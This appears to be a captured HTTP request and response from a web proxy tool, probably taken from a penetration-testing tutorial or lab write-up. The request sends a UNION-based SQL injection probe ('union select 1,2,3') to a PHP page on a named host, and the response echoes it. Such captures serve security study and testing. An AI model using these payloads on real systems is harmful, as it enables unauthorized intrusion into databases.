 Send Cancel < >
Request
Raw Params Headers Hex
1 POST /c.php?id=1 HTTP/1.1
2 Host: www.cdna.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 23
12
13 id=1+union+select+1,2,3
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 22 May 2021 06:55:42 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 20
8
9 1 union select 1,2,3